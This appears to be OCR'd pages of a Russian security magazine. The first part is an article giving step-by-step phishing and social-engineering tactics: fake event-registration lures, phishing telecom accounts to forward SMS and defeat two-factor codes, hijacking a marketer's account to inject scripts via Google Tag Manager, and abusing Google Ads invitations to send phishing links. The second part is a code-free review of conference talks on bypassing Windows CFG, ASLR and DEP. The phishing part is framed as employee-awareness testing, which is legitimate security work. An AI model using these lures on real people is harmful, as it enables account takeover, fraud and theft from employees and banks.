

Жертва недавно посетила какое-то мероприятие? Попроси ее зарегистрироваться по твоей ссылке, чтобы получить все записи с конференции + бонусный контент и скидку на участие в следующей!

Æ.



Чтобы жертва ничего не заподозрила, после того как зарегистрировалась, ей можно показать сообщение об ошибке (например, «404. Ой, что-то пошло не так, попробуйте повторить ваш запрос позже!») или отправить на главную страницу сайта.

Примерно в таком ключе можно обращаться к человеку на основании свежих данных из его аккаунтов в соцсетях. Здесь мы использовали по большей части фишинговые методы, и нам этого достаточно, чтобы проверить бдительность сотрудника. Настоящие злодеи, конечно, на этом не остановятся будут использовать уязвимости браузеров и вредоносные файлы И для заражения устройства жертвы. Это уже техническая часть, а не социальная.

#### **SMS-редирект**

Наверняка ты уже слышал историю о том, что у Bitcoin-инвестора с подходящей фамилией Терпин украли 23 миллиона долларов при помощи банального запроса о переносе номера мобильного на новую SIM-карту. А что, если немного пофантазировать и посмотреть, как с помощью фишинга получить доступ к интернет-сервисам сотрудника, защищенным двухфакторной аутентификацией? Вдруг кто-то из сотовых операторов дает возможность получить симку, не воруя номер?

Сотруднику на личный телефон (или корпоративный мобильный) отправляется SMS или email с призывом сделать что-то в его личном кабинете. Повод лучше выбрать страшный (из-за чего прямо сейчас нужно туда зайти) или надавить на жадность, чтобы не побуждать человека звонить в техподдержку. Нужно только знать, к какому оператору относится его номер, и дать подходящую фишинговую ссылку. После получения доступа в кабинет человек со злым умыслом ставит свой телефон для приема SMS в разделе «Переадресация сообщений».

У большинства операторов предоставляется на выбор множество сценариев по настройке редиректов.

#### SMS переадресация

SMS-переадресация - возможность переадресовать входящие SMS на другие номера телефонов. Виды SMS-переадресации:

• безусловная – вы можете задать номера, на которые будут переадресовываться входящие SMS:

- по номерам/группам номеров вы можете указать, с какого номера/группы номеров на
- какой номер должны переадресовываться SMS;
- по времени вы можете указать период времени, в течение которого будут переадресовываться SMS.

SMS-переадресацию можно устанавливать на номера любых операторов мобильной связи. Описание услуги на сайте сотового оператора

#### Один email - один банк

Если ты нашел на сайте какого-то крупного банка такую строчку:

#### src='//www.googletagmanager.com/gtm.js?id='

то представь следующий сценарий:

- 1. С помощью социальной инженерии и фишинга получаешь доступ к аккаунту @gmail.com маркетолога.
- 2. Через сервис Google Tag Manager вставляешь по этой ссылке любой JSскрипт (например, новогоднее поздравление) и жмешь «Сохранить».
- 3. Теперь твой скрипт будет поздравлять посетителей с наступающим Новым годом (если служба безопасности будет не против и не перестанет пользоваться иностранными сервисами).



#### **INFO**

Google Tag Manager - сервис, который упрощает размещение на сайте информации, в том числе JS-скриптов. Соответственно, если ты имеешь доступ к аккаунту, с которого делаются настройки Tag Manager, ты можешь внедрить свой вредоносный код на сайт.



#### Маркетологам на заметку

Кстати, вот один из способов сфишить email маркетолога, отвечающего за сайт. Если организация дает рекламу в AdWords, то возможен такой сценарий. Здесь: https://ads.google.com/aw/preferences - пишем название фейкового аккаунта. Что-то наподобие:

Место для вставки вредоносного кода

. . . . . . Для получения расширенной статистики по аккаунту такому-то подтвердите свое участие в Beta-тестировании: www.bad-ad-google.com



Идем сюда: https://ads.google.com/aw/accountaccess/users — и пишем email получателя.

Предоставить другим лицам доступ к этому аккаунту Как только пользователь примет приглашение, отправленное по электронной почте, он получит доступ к аккаунту Юрий. Если у этого пользователя нет аккаунта Google, его нужно будет создать. Уровень доступа • Только оповещения по эл. почте Получение уведомлений и отчетов по электронной почте Только чтение Доступ только к электронной почте и предоставление доступа "Только оповещения по эл. почте", а также просмотр кампаний, рекомендаций, инструментов и настроек аккаунта ) Стандартный Все права доступа только для чтения, а также возможность изменять настройки аккаунта и кампаний. ) Администратор Все права стандартного доступа, а также управление доступом пользователей и управляющих аккаунтов. Электронный адрес здесь адрес вебмастера Подписать пользователя на рассылки: Отклонение объявлений и нарушение правил **OTMEHA** ОТПРАВИТЬ ПРИГЛАШЕНИЕ Выбираем уровень доступа

Пользователю придет письмо от имени ads-noreply@google.com.

Пользователь zloygoogleads@gmail.com пригласил Вас получать уведомления по электронной почте об аккаунте Google Рекламы  $\ldots \ldots \ldots \ldots \ldots$  Для получения расширенной статистики для аккаунта ..., подтвердите свое участие в Beta-тестировании: www.badadsgoogle.com (180-011-6221)".

#### Пример сообщения от ads-noreply@google.com

Дальше следует фишинговая форма авторизации, загрузка эксплоита и тому подобное.

В Google сказали: хоть социальная инженерия и зло, мы не уберем возможность отправки таких сообщений. Просто подкрутим, чтобы через эту форму было сложнее отправлять спам. Социальному инженеру этого достаточно, он ведь не спамер.

Если с маркетологом не задалось, загляни в прошлую статью. В ней мы упоминали, как атаковать веб-мастера, использующего Google Analytics. Правда, после моего сообщения в Google они прикрутили капчу, но использовать сервис в корыстных целях все еще можно.

#### Бонус

Напоследок приведу несколько лайфхаков.

- Если писать жертве, представляясь таким же именем, как у нее, то отклика будет больше.
- Отправляешь письмо на любую корпоративную почту компании, получаешь ответ и видишь, как оформляется корреспонденция в этой организации. Затем копируешь оформление в своей фишинговой рассылке от имени этой компании.
- Услышав сообщение автоответчика о том, что сотрудник в отпуске, от его имени можно писать письма другим сотрудникам (якобы с личного, не корпоративного email), а также делать посты в соцсетях с его «другого аккаунта».
- Многие пользователи считают, что если они попали на ресурс с «замочком» в адресной строке, то ресурсу можно доверять. Let's Encrypt поможет социальному инженеру, раз уж это увеличивает конверсию.
- Нет ничего хуже после отправки email, чем ответ почтового демона: «Сообщение не доставлено, адрес не существует. ПОДРОБНЕЕ ОБ ОШИБКЕ (и тут ссылка на твой сайт и демонический хохот за кадром)».
- Тренд будущего в СИ Find trap, способ, когда человеку дается информационная наживка, и он сам ищет подробности в поисковиках. Находит твой ресурс (поскольку наживка составлена именно так, чтобы выводить на него), а дальше - только полет фантазии ограничивает твои возможности. Нет ничего лучше заинтересованного пользователя. К слову, именно таким способом мы отлавливаем в организациях продажных сотрудников.

#### **ВМЕСТО ВЫВОДОВ**

О технических средствах защиты от социальной инженерии ты наверняка знаешь лучше меня. К сожалению, их недостаточно. Как говорил основатель Group-IB Илья Сачков: «...какие бы ни были технологии... все становится бессмысленно, если сотрудники открывают подозрительные файлы и кликают на фишинговые ссылки... и у всех везде одинаковые пароли». Поэтому в следующий раз мы поговорим о том, как обучать сотрудников не попадаться на уловки социальных инженеров.  $\blacksquare\blacksquare$ 



#### 

- · Positive Technologies об опасностях социальной
- инженерии • В помощь СБ: PHaaS - фишинг как сервис
	- за рубежом • Российский аналог PHaaS
	- Ликбез о применении социальной инженерии от пентестеров до правительств

# ЭКСПЛОИТЫ<br>В ДЕСЯТКУ

ОБЗОР САМЫХ ИНТЕРЕСНЫХ ДОКЛАДОВ С МИРОВЫХ ИБ-КОНФЕРЕНЦИЙ

В последние годы мы отучились воспринимать Windows как нечто невероятно дырявое. Эта операционка определенно стала более стойкой к хакерским атакам, и основной поток ненависти пользователей она теперь собирает с помощью своих глючных апдейтов. Впрочем, последние доклады с ИБ-конференций показывают, что и с безопасностью у нее все далеко не идеально.



Антон Карев Эксперт по информационной безопасности. Образование высшее, специальность «Защита информации в компьютерных системах», в настоящий момент работает над диссертацией. Область профессиональных интересов - технологическая разведка, аналитика в сфере ИБ, искусственный интеллект. vedacoder@mail.ru

#### ОБХОДИМ ВСЮ СОВРЕМЕННУЮ КИБЕРЗАЩИТУ<br>МАЙКРОСОФТОВСКОГО EDGE

#### Henry Li, Jack Tang. Cross the Wall - Bypass All Modern Mi10tigations of Microsoft Edge // Black Hat. 2017

В Windows 10 по умолчанию активированы такие защитные механизмы, как ASLR (Address Space Layout Randomization - рандомизация распределения адресного пространства), DEP (Data Execution Prevention - предотвращение выполнения кода, размещенного в сегменте данных) и CFG (Control Flow Guard — охрана потока управления). Благодаря им киберзлодею значительно сложнее манипулировать памятью операционной системы. Самый перспективный из этих защитных механизмов - CFG. Если атакуемое приложение защищено механизмом CFG, то руки взломщика остаются связанными, даже если у него есть произвольный доступ (на запись и на чтение) ко всему адресному пространству оперативной памяти.

#### Что такое CFG

СЕС представляет собой механизм безопасности, призванный предотвращать ситуации, когда «косвенные переходы» (косвенные call/jmp) перенаправляют поток управления в неожиданные места адресного пространства. Впервые появившийся в Windows 8.1, СFG на данный момент реализован в Windows 10 в качестве расширенной функции безопасности.

Суть работы СЕС в следующем: во время компиляции перед каждым критичным «косвенным переходом» вставляется специальная функция, контролирующая корректность потока управления. Затем эта специальная функция проверяет, уже в рантайме, целевые адреса перехода при помощи заранее предопределенной CFG-карты (CFG bitmap).

Однако хакеры не сидят на месте и постоянно придумывают все новые и новые трюки для обхода непрерывно совершенствующихся механизмов киберзащиты. В этой презентации докладчик (инженер из Trend Micro) делится некоторыми из разработанных им трюков. В том числе:

- 1. Трюк, при помощи которого можно обойти CFG и DEP и обеспечить себе возможность произвольного выполнения кода. На примере браузера Edge этот трюк эксплуатирует темную сторону системного механизма «прокладок» и не требует применения традиционной техники ROP.
- 2. Трюк, при помощи которого можно обойти ASLR. Эксплуатируя логические недоработки в механизме «сборщика мусора», который используется в языках программирования для управления памятью при работе с динамическими переменными (в частности, в таких популярных JS-движках, как jscript9 и chakra), злодей может обойти ASLR без необходимости эксплуатировать какую-либо уязвимость.



#### Что такое shims («прокладки»)

Shims представляют собой небольшие фрагменты кода, которые перехватывают API-вызовы приложений — для их согласования между различными версиями ОС. Иначе говоря, прокладки предназначены для «исправления совместимости»: чтобы приложения, разработанные для более ранних версий ОС и ее АРІ, могли корректно выполняться и в текущей версии ОС. «Прокладка» может либо какую-то возможность отключать в текущей версии ОС, либо эмулировать определенное поведение старой версии АРІ.

#### НОВЫЙ ТРЕНД В РАЗРАБОТКЕ ЭКСПЛОИТОВ: АТАКИ, ОРИЕНТИРОВАННЫЕ НА ДАННЫЕ

#### Bing Sun, Chong Xu, Stanley Zhu. The Power of Data-Oriented Attacks: Bypassing Memory Mitigation Using Data-Only Exploitation Technique // Black Hat. 2017

Поскольку практически все разработчики приложений стали повально делать акцент на контроле целостности потока управления (в частности, пользоваться майкрософтовским механизмом CFG), традиционные методы эксплуатации уязвимостей (направленные на захват контрольного потока) стали трудноосуществимы. Как теперь жить хакерам? Неужели им придется повесить на крюк свои черные шляпы и отправиться на моря проживать свои неправедно нажитые капиталы?

Оказывается — нет, о хакерской пенсии речь пока не идет. Взломщики начали искать способ эксплуатировать уязвимости, не затрагивая потока управления... и нашли его. Они придумали атаку, ориентированную на данные (DOA, data-oriented attack), принципиальное отличие которой в том, что она направлена на фальсификацию в приложении критических данных, а не на то, чтобы изменить поток управления.

DOA-атаки позволяют злодею в числе прочего подключать к приложению нежелательные или отключенные модули (и затем эксплуатировать уязвимости, содержащиеся в коде этих модулей) и изменять атрибуты у некоторых страниц оперативной памяти. Первый вариант для киберзлодеев в особенности интересен, потому что современные приложения, как правило, тянут за собой прицепом большие куски невостребованного бинарного кода, который вроде бы к программе отношения не имеет, но волочится за ней мертвым грузом. Порой для DOA-атаки достаточно изменить лишь несколько битов данных. В докладе продемонстрировано на примере браузера Edge (Windows 10), как при помощи DOA-атаки можно обходить защитные механизмы CFG/DEP.

#### WINDOWS ОТДУВАЕТСЯ ЗА УЯЗВИМОСТИ LINUX: УВЕЛИЧИВАЕМ ПРИВИЛЕГИИ ЧЕРЕЗ WSL

#### Saar Amar. Linux Vulnerabilities, Windows Exploits: Escalating Privileges with WSL // BlueHat. 2018

WSL (Windows Subsystem for Linux) — довольно-таки изящный механизм, недавно интегрированный в ядро Windows 10. Эта подсистема позволяет запускать под Windows исполняемые файлы Linux без какой-либо их предварительной адаптации. WSL позволяет бинарникам Linux использовать свои родные системные вызовы и привычный макет файловой системы. Как и любое другое большое (по объему бинарного кода) новшество, WSL представляет собой непаханое поле для охотников за уязвимостями. Массивный .sys-файл, реализующий WSL-подсистему, как будто бы сам просится, чтобы его отреверсили.

Докладчик делится своими находками, которые сделал при реверсинге WSL-подсистемы. При этом он восторгается, как виртуозно разработчики Microsoft жонглируют внутренностями двух совершенно разных операционных систем. Докладчик демонстрирует исполняемый файл Linux, который может делать системные вызовы в Windows и перезаписывать память в ядре Windows. Со всеми вытекающими, приятными для лесоруба (извини, просто мы тут подсели на старые книги по хакерству и подцепили там прямой перевод слова hacker.:) — Прим. ред.) последствиями.

Докладчик щедро делится трюками, которые позволяют, во-первых, реализовать WSL-эксплоит без летального исхода для операционной системы и, во-вторых, добиться возможности выполнения произвольного кода в современном ядре Windows 10.

#### **BIG DATA НА СЛУЖБЕ ВЫЯВЛЕНИЯ НЕ ОХРАНЯЕМЫХ СFG-**ПОДСИСТЕМОЙ «ВОРОТ»

#### Never Let Your Guard Down: Finding Unguarded Gates to Bypass **Control Flow Guard with Big Data // Black Hat. 2017**

В недалеком прошлом уже были представлены несколько эффектных докладов с описанием приемов для обхода СFG. Среди таких докладов: «Обход CFG: системный подход», где обсуждались различные поверхности атаки и универсальный прием для обхода CFG-защиты - доступ к указателю на функцию CF check function переключается с «только на чтение» на «чтение и запись», используя для этого логический недочет, найденный в деструкторе CustomHeap::Неар (из класса Jscript9); «Обход CFG на Windows 8.1 Update 3», где объяснялось, как искать неохраняемые «косвенные переходы» в JIT-бинарниках, которые генерирует встроенный компилятор Adobe Flash Player.

Упомянув исследования своих предшественников и засвидетельствовав им свое почтение, докладчик затем сообщает, что, хотя «Майкрософт» уже выпустила несколько обновлений для CFG, где устранена значительная часть обнаруженных уязвимостей, группе исследователей удалось найти в CFG множество недочетов, которые позволяют обходить CFG-защиту даже тогда, когда в Windows 10 все самые свежие обновления установлены.

Все эти уязвимости обнаружены при помощи разработанной исследователями утилиты. Эта утилита опирается на функциональность PMU-модуля (Performance Monitor Unit — устройство контроля характеристик аппаратуры), чтобы собирать контекстную информацию всех косвенных вызовов, которые происходят в рантайме (активируя при каждом косвенном вызове специально подготовленное прерывание, которое журналирует все косвенные вызовы). Затем эти собранные данные анализируются посредством Big Data подхода на основе Spark. В докладе демонстрируются трюки и утилиты для поиска уязвимостей, позволяющие обходить CFG, на примере нескольких популярных приложений для Windows (в том числе IE11, Adobe Flash Player и Microsoft Edge).



#### 16 БАЙТ, КОТОРЫЕ ПОЗВОЛИЛИ ОБОЙТИ СГС-ЗАЩИТУ Andrea Biondo, Mauro Conti, Daniele Lain. Back To The Epilogue: How to Evade Windows' Control Flow Guard with Less than 16 Bytes // Black Hat. 2018

СFG в настоящее время используется во всех операционных системах семейства Windows, начиная с 8.1 и заканчивая последним обновлением Windows 10. В докладе описывается атака, которая полностью нейтрализует CFG-защиту и позволяет передавать управление на любой адрес памяти, возвращая крэкеру (опс, опять словечко из классических книг прилипло.:) -Прим. ред.) возможность выполнять произвольный код.

Эта атака стала возможной благодаря тому, что при реализации CFG его разработчики придерживались компромисса между точностью, производительностью и обратной совместимостью. В частности, из-за стремления к обратной совместимости в CFG память адресуется 16-байтовыми блоками. Благодаря этому в бинарном коде исполняемых файлов довольно часто появляются гаджеты, которые позволяют избежать СЕС-контроля.

В докладе приведены результаты независимого исследования системных библиотек Windows, которое группа экспертов провела, чтобы выяснить, есть ли в них такие гаджеты. Обнаружилось, что СFG-гаджеты в числе прочего присутствуют в самых востребованных системных библиотеках Windows, которые подгружаются практически всеми приложениями 32-битной подсистемы и некоторыми особо привлекательными для злодея приложениями 64-битной подсистемы (такими как Edge и Internet Explorer). Каждое приложение, которое подгружает из системной библиотеки бинарный код с гаджетом, может столкнуться с тем, что СFG-контроль не сработает.

В докладе описан алгоритм действий, благодаря которому удалось выявить эту уязвимость в дизайне CFG, и приведены технические подробности осуществления атаки. Демонстрируется ее практичность через применение RCE-эксплоита, нацеленного на Edge, который работает на 64-разрядной версии ОС Windows 10.

